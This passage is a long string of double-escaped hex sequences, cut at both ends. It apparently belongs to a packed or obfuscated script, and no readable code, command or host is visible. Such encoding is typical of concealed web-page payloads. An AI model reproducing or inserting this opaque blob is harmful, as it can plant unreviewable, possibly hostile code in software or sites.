5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x